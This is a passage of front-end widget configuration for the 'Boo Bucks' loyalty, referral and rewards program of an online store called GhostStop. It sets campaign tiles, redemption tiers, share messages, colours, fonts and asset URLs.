                      "campaign-item-829648-include_audience_ids": "1",
                      "campaign-item-829648-include_audience_names": "All customers",
                      "campaign-item-829648-special-reward-enabled": "false",
                      "campaign-item-829648-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-829648-special-reward-headline-text": "Just for you!",
                      "campaign-item-829648-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-829648-special-reward-headline-title-font-size": "16",
                      "campaign-item-829648-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-829648-tile-description": "Make a Purchase",
                      "campaign-item-829648-tile-reward": "Earn 1 Boo Buck Per Dollar",
                      "campaign-item-829648-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829648-title-font-size": "27",
                      "campaign-item-829648-type": "PointsForPurchasesCampaign",
                      "campaign-item-829648-view-show-custom-action-button": "false",
                      "campaign-item-829649-background-color": "rgba(229,229,229,1)",
                      "campaign-item-829649-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-829649-background-type": "color",
                      "campaign-item-829649-border-color": "rgba(255,0,0,1)",
                      "campaign-item-829649-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829649-description-font-size": "18",
                      "campaign-item-829649-exclude_audience_names": "",
                      "campaign-item-829649-hover-view-tile-message": "You already completed this",
                      "campaign-item-829649-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-829649-icon-type": "defaultIcon",
                      "campaign-item-829649-include_audience_ids": "1",
                      "campaign-item-829649-include_audience_names": "All customers",
                      "campaign-item-829649-special-reward-enabled": "false",
                      "campaign-item-829649-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-829649-special-reward-headline-text": "Just for you!",
                      "campaign-item-829649-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-829649-special-reward-headline-title-font-size": "16",
                      "campaign-item-829649-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-829649-tile-description": "Create an Account",
                      "campaign-item-829649-tile-reward": "50 Boo Bucks",
                      "campaign-item-829649-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829649-title-font-size": "27",
                      "campaign-item-829649-type": "CreateAccountCampaign",
                      "campaign-item-829650-action-tile-action-text": "Add My Birthday",
                      "campaign-item-829650-action-tile-ask-year": "true",
                      "campaign-item-829650-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-829650-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-829650-action-tile-european-date-format": "false",
                      "campaign-item-829650-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-829650-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-829650-action-tile-title": "Earn 100 Boo Bucks on your birthday",
                      "campaign-item-829650-background-color": "rgba(229,229,229,1)",
                      "campaign-item-829650-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-829650-background-type": "color",
                      "campaign-item-829650-border-color": "rgba(255,0,0,1)",
                      "campaign-item-829650-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829650-description-font-size": "18",
                      "campaign-item-829650-exclude_audience_names": "",
                      "campaign-item-829650-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-829650-icon-type": "defaultIcon",
                      "campaign-item-829650-include_audience_ids": "1",
                      "campaign-item-829650-include_audience_names": "All customers",
                      "campaign-item-829650-special-reward-enabled": "false",
                      "campaign-item-829650-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-829650-special-reward-headline-text": "Just for you!",
                      "campaign-item-829650-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-829650-special-reward-headline-title-font-size": "16",
                      "campaign-item-829650-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-829650-tile-description": "Birthday Reward",
                      "campaign-item-829650-tile-reward": "100 Boo Bucks",
                      "campaign-item-829650-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829650-title-font-size": "27",
                      "campaign-item-829650-type": "BirthdayCampaign",
                      "campaign-item-829653-action-tile-action-text": "Follow Us",
                      "campaign-item-829653-action-tile-title": "Earn 25 Boo Bucks when you Follow Us On Facebook",
                      "campaign-item-829653-background-color": "rgba(229,229,229,1)",
                      "campaign-item-829653-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-829653-background-type": "color",
                      "campaign-item-829653-border-color": "rgba(255,0,0,1)",
                      "campaign-item-829653-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829653-description-font-size": "18",
                      "campaign-item-829653-exclude_audience_names": "",
                      "campaign-item-829653-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-829653-icon-type": "defaultIcon",
                      "campaign-item-829653-include_audience_ids": "1",
                      "campaign-item-829653-include_audience_names": "All customers",
                      "campaign-item-829653-special-reward-enabled": "false",
                      "campaign-item-829653-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-829653-special-reward-headline-text": "Just for you!",
                      "campaign-item-829653-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-829653-special-reward-headline-title-font-size": "16",
                      "campaign-item-829653-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-829653-tile-description": "Follow Us On Facebook",
                      "campaign-item-829653-tile-reward": "25 Boo Bucks",
                      "campaign-item-829653-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829653-title-font-size": "27",
                      "campaign-item-829653-type": "FacebookPageVisitCampaign",
                      "campaign-item-829654-action-tile-action-text": "Follow Us",
                      "campaign-item-829654-action-tile-title": "Earn 25 Boo Bucks when you follow us on Instagram",
                      "campaign-item-829654-background-color": "rgba(229,229,229,1)",
                      "campaign-item-829654-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-829654-background-type": "color",
                      "campaign-item-829654-border-color": "rgba(255,0,0,1)",
                      "campaign-item-829654-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829654-description-font-size": "18",
                      "campaign-item-829654-exclude_audience_names": "",
                      "campaign-item-829654-icon-color": "rgba(255,0,0,1)",
                      "campaign-item-829654-icon-type": "defaultIcon",
                      "campaign-item-829654-include_audience_ids": "1",
                      "campaign-item-829654-include_audience_names": "All customers",
                      "campaign-item-829654-special-reward-enabled": "false",
                      "campaign-item-829654-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-829654-special-reward-headline-text": "Just for you!",
                      "campaign-item-829654-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-829654-special-reward-headline-title-font-size": "16",
                      "campaign-item-829654-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-829654-tile-description": "Follow us on Instagram",
                      "campaign-item-829654-tile-reward": "25 Boo Bucks",
                      "campaign-item-829654-title-font-color": "rgba(0,0,0,1)",
                      "campaign-item-829654-title-font-size": "27",
                      "campaign-item-829654-type": "InstagramFollowCampaign",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "More ways to earn Boo Bucks.",
                      "general-hover-tile-button-color": "rgba(0,0,0,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(0,0,0,1)",
                      "headline-font-color": "rgba(255,255,255,1)",
                      "headline-font-size": 48,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "mode-is-page-settings": false,
                      "secondary-text-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "1301521",
                        "829649",
                        "1050607",
                        "829653",
                        "829654",
                        "829650",
                        "829648",
                        "1552548"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "GhostStop",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": "true",
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeAccountLoginUrl": "https://www.ghoststop.com/login.php",
                      "storeAccountRegistrationUrl": "https://www.ghoststop.com/login.php?action=create_account",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "49490": {
                    instanceId: "49490",
                    instanceVersionId: "318727340",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(255,0,0,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Boo Bucks",
                      "logged-in-headline-color": "rgba(255,255,255,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REDEEM HISTORY",
                      "logged-out-headline-color": "rgba(255,0,0,1)",
                      "logged-out-headline-font-size": 48,
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(255,0,0,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account \u0026\nget 50 Boo Bucks.",
                      "reward-step-1-settings-description-color": "rgba(255,255,255,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(255,255,255,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_21_47_03_739",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(255,0,0,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn Boo Bucks every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(255,255,255,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(255,255,255,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_21_47_32_912",
                      "reward-step-2-settings-title": "EARN",
                      "reward-step-2-settings-title-color": "rgba(255,0,0,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem Boo Bucks for discounts when you shop.",
                      "reward-step-3-settings-description-color": "rgba(255,255,255,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(255,255,255,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_21_47_48_838",
                      "reward-step-3-settings-title": "REDEEM",
                      "reward-step-3-settings-title-color": "rgba(255,0,0,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.8)",
                      "rewards-history-headline-color": "rgba(255,0,0,1)",
                      "rewards-history-headline-font-size": 40,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "BooBucks",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(255,255,255,1)",
                      "secondary-button-text-color": "rgba(255,255,255,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-grid-points-column-color": "rgba(255,0,0,1)",
                      "view-grid-rectangular-background-color": "rgba(236,236,236,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "49489": {
                    instanceId: "49489",
                    instanceVersionId: "24361621",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0,0,0,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_21_19_01_906",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $5 off their first order and get 100 Boo Bucks ($5) for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE $5, GET $5",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link. This is most likely due to the customer already having an account. The recipient must be a NEW customer.",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "OOPS!",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "48px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(255,0,0,1)",
                      "next-button-font-size": "24px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(255,255,255,1)",
                      "next-button-type": "filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $5 off their first order and get 100 Boo Bucks ($5) for a successful referral. Recipient must be a new customer.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $5, GET $5",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(0,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "large",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(255,0,0,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba(202,202,202,0.6)",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "rgba(64,64,64,1)",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "GhostStop",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "81419",
                      "migrateTabColorToBackground": true,
                      "platformName": "bigcommerce",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "49488": {
                    instanceId: "49488",
                    instanceVersionId: "318727747",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.4-2413.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/dQrTMlrVl0nnM6E3kqNxqw/css-overrides/css-overrides.2021_06_23_22_02_28_318.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_11_12_20_54_03_923",
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member you'll earn Boo Bucks \u0026 exclusive rewards every time you shop, share and support us.",
                      "description-text-logged-out": "Become a member to earn Boo Bucks \u0026 exclusive rewards every time you shop, share and support us.",
                      "headline-color": "rgba(255,255,255,1)",
                      "headline-font-size": 48,
                      "headline-text-logged-in": "Earn Boo Bucks!",
                      "headline-text-logged-out": "Earn Boo Bucks.",
                      "login-button-color": "rgba(215,215,215,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_11_12_21_08_31_712",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "register-button-color": "rgba(255,0,0,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "merchantId": "81419",
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II",
                      "storeLoginUrl": "https://www.ghoststop.com/login.php",
                      "storeRegistrationUrl": "https://www.ghoststop.com/login.php?action=create_account"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "49487": {
                    instanceId: "49487",
                    instanceVersionId: "318727220",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(255,0,0,1)",
                      "headline-font-size": 48,
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "400 Boo Bucks",
                      "redemption-1-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$20",
                      "redemption-1-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-124540-displayname": "Tile 4 (124540)",
                      "redemption-124540-settings-cost": "1,000 points",
                      "redemption-124540-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-124540-settings-cost-font-size": "20",
                      "redemption-124540-settings-reward": "$50",
                      "redemption-124540-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-124540-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "600 Boo Bucks",
                      "redemption-2-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$30",
                      "redemption-2-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "800 Boo Bucks",
                      "redemption-3-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$40",
                      "redemption-3-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "rgba(215,215,215,1)",
                      "rule-color": "rgba(89,89,89,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "124540"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned Boo Bucks is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your Boo Bucks",
                      "visual-redemption-rule": "You must have at least 400 Boo Bucks to redeem."
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "49486": {
                    instanceId: "49486",
                    instanceVersionId: "484098570",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "49488",
                        "49490",
                        "49491",
                        "49492",
                        "49489"
                      ],
                      "widget-49487-type": "VisualRedemptionWidget",
                      "widget-49488-type": "HeroSectionWidget",
                      "widget-49489-type": "ReferralWidget",
                      "widget-49490-type": "MyRewardsWidget",
                      "widget-49491-type": "CampaignWidget"
                    },
                    staticContent: {
                      "platformName": "bigcommerce",
                      "storeId": "ovNdJK3IFxMyQYgf9mskxryG1uUxM2HO5S2pf5II"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "48779": {
                    instanceId: "48779",
                    instanceVersionId: "24361752",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(0,0,0,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/dQrTMlrVl0nnM6E3kqNxqw/images/image_2021_06_23_22_37_52_170",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $5 off their first order and get $5 (in Boo Bucks) for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "GIVE $5, GET $5",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@300|https://fonts.googleapis.com/css?family=Roboto:300\u0026display=swap",
                      "header-color": "rgba(0,0,0,1)",
                      "header-font-size": "48px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(255,0,0,1)",
                      "next-button-font-size": "24px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(255,255,255,1)",
                      "next-button-type": "filled_rectangle",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $5 off their first order and get $5 (in Boo Bucks) for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $5, GET $5",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-description": "You’ll love {{company_name}} as much as I do",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(255,255,255,1)",
                      "title-color": "rgba(255,0,0,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
